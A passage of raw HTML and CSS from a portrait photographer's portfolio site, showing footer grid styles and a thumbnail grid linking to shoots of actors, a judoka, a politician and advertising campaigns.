.frame-overflow-left.span-23:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-23:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-23:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-23{grid-column-start:48;}#footer :not(.absolute-position).colend-23{grid-column-end:47;}#footer .type-stack .colstart-23{grid-column-start:47;}#footer .type-stack .colend-23{grid-column-end:46;}#footer .span-23.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-23{left: calc( 5% + (100% - 10%) / 23 * 23 + 2px);}#footer .absolute-position.push-23.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 24 + 2px - 2px);}</style>
                        <!-- background color css --><style>#footer{background-color:#f0f5f9;}</style>
                        
                        <div class="row  row-col-amt-4 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-99 first-row row-0"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-top first-child no-parallax type-project id-103  no-sticky"   data-type="project" style="z-index:86;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/milka_loff_fernandes/" style="" data-id="1934" data-catid="[1]" data-title="Milka Loff Fernandes &amp;#8211; Eltern Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96591683708%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804.jpg 4096w" sizes="" data-ar="1.4996591683708" alt="Milka Loff Fernandes "  data-w="1467" data-h="2200" data-id="1885" style="aspect-ratio:1467/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Milka Loff Fernandes &#8211; Eltern Magazin</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-top not-first-child no-parallax type-project id-105  no-sticky"   data-type="project" style="z-index:87;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/peter-heidner/" style="" data-id="1976" data-catid="[1]" data-title="Peter Heidner - Judoka" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96591683708%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1-265x397.jpg 265w" sizes="" data-ar="1.4996591683708" alt="Judoka over 70 years old "  data-w="1467" data-h="2200" data-id="1975" style="aspect-ratio:1467/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Peter Heidner - Judoka</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-12 colend-17 no-frame-overflow align-top not-first-child no-parallax type-project id-102  no-sticky"   data-type="project" style="z-index:88;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/philipp-hochmair/" style="" data-id="1942" data-catid="[1]" data-title="Philipp Hochmair &amp;#8211; Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.9700059988%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair.jpg 4096w" sizes="" data-ar="1.499700059988" alt="Philipp Hochmair "  data-w="1667" data-h="2500" data-id="1960" style="aspect-ratio:1667/2500;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Philipp Hochmair &#8211; Stern</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-104  no-sticky"   data-type="project" style="z-index:89;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/dieter-zetsche/" style="" data-id="1908" data-catid="[1]" data-title="Dieter Zetsche &amp;#8211; WirtschaftsWoche" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96591683708%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche.jpg 4096w" sizes="" data-ar="1.4996591683708" alt="Dieter Zetsche WirtschaftsWoche "  data-w="1467" data-h="2200" data-id="1910" style="aspect-ratio:1467/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Dieter Zetsche &#8211; WirtschaftsWoche</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-96  row-1"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-bottom first-child no-parallax type-project id-97  no-sticky"   data-type="project" style="z-index:2;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/tina_bordihn/" style="" data-id="1800" data-catid="[1]" data-title="Tina Bordihn - actress" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96591683708%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn-265x397.jpg 265w" sizes="" data-ar="1.4996591683708" alt="Tina Bordihn Schauspielerin Actress Model "  data-w="1467" data-h="2200" data-id="1816" style="aspect-ratio:1467/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Tina Bordihn - actress</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-top not-first-child no-parallax type-project id-100  no-sticky"   data-type="project" style="transform:translate3d(0px, 20px, 0);z-index:3;" data-yvel="1"  data-offsetx="0" data-offsetxmu=px data-offsety="20" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/employee_photoshooting/" style="" data-id="1837" data-catid="[1]" data-title="Employee Photoshooting &amp;#8211; Novus" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="Mitarbeiterfotoshooting employee photo shoot "  data-w="1575" data-h="2100" data-id="1842" style="aspect-ratio:1575/2100;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Employee Photoshooting &#8211; Novus</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-12 colend-17 no-frame-overflow align-top not-first-child no-parallax type-project id-98  no-sticky"   data-type="project" style="z-index:4;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/victoria_peugeot/" style="" data-id="1677" data-catid="[1]" data-title="Victoria &amp;#8211; Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96591683708%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner.jpg 4096w" sizes="" data-ar="1.4996591683708" alt="Victoria Karner Fashionshooting Peugeot "  data-w="1467" data-h="2200" data-id="1728" style="aspect-ratio:1467/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Victoria &#8211; Peugeot</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-101  no-sticky"   data-type="project" style="z-index:5;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/jannis_niewoehner/" style="" data-id="1826" data-catid="[1]" data-title="Jannis Niewöhner - Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96591683708%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner-265x397.jpg 265w" sizes="" data-ar="1.4996591683708" alt="jannis niewöhner actor Schauspieler stern "  data-w="1467" data-h="2200" data-id="1830" style="aspect-ratio:1467/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Jannis Niewöhner - Stern</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-89  row-2"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-top first-child no-parallax type-project id-95  no-sticky"   data-type="project" style="transform:translate3d(-30px, 0vw, 0);z-index:6;" data-yvel="1"  data-offsetx="-30" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/bobby-car-stern/" style="" data-id="1578" data-catid="[1]" data-title="Bobby Car &amp;#8211; Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="Bobby Car Weltmeisterschaft Stern Magazin "  data-w="1333" data-h="2000" data-id="1602" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Bobby Car &#8211; Stern</span></div></a></div></div><div class="col has-offset place-normal push-1 span-7 colstart-6 colend-13 no-frame-overflow align-middle not-first-child no-parallax type-project id-91  no-sticky"   data-type="project" style="transform:translate3d(-18px, 0px, 0);z-index:7;" data-yvel="1"  data-offsetx="-18" data-offsetxmu=px data-offsety="0" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/peri_baumeister-copy/" style="" data-id="1776" data-catid="[1]" data-title="Peri Baumeister &amp;#8211; Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.652173913043%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-1280x853.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-1920x1280.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister.jpg 4096w" sizes="" data-ar="0.66652173913043" alt="Peri Baumeister Actress Schauspielerin "  data-w="2300" data-h="1533" data-id="1753" style="aspect-ratio:2300/1533;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Peri Baumeister &#8211; Peugeot</span></div></a></div></div><div class="col has-offset place-normal push-0 span-4 colstart-13 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-90  no-sticky"   data-type="project" style="transform:translate3d(29px, 0vw, 0);z-index:8;" data-yvel="1"  data-offsetx="29" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/august_zirner/" style="" data-id="1563" data-catid="[1]" data-title="August Zirner &amp;#8211; Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="german actor August Zirner Schauspieler "  data-w="1333" data-h="2000" data-id="1574" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">August Zirner &#8211; Peugeot</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-93  no-sticky"   data-type="project" style="transform:translate3d(20px, 0vw, 0);z-index:9;" data-yvel="1"  data-offsetx="20" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/diegruenenhessen/" style="" data-id="1633" data-catid="[1]" data-title="dieGruenen Hessen - HeimatTBWA" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.0299940012%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir-265x398.jpg 265w" sizes="" data-ar="1.500299940012" alt="Tarek Al-Wazir politician "  data-w="1667" data-h="2501" data-id="1774" style="aspect-ratio:1667/2501;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">dieGruenen Hessen - HeimatTBWA</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-86  row-3"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-top first-child no-parallax type-project id-88  no-sticky"   data-type="project" style="transform:translate3d(-10px, 19px, 0);z-index:10;" data-yvel="1"  data-offsetx="-10" data-offsetxmu=px data-offsety="19" data-offsetymu=px><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/elisabeth_lanz_actress/" style="" data-id="1465" data-catid="[1]" data-title="Elisabeth Lanz &amp;#8211; actress" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1469" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Elisabeth Lanz &#8211; actress</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-top not-first-child no-parallax type-project id-94  no-sticky"   data-type="project" style="z-index:11;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/iwl_kampagne/" style="" data-id="1610" data-catid="[1]" data-title="IWL &amp;#8211; Kampagne" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1625" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent 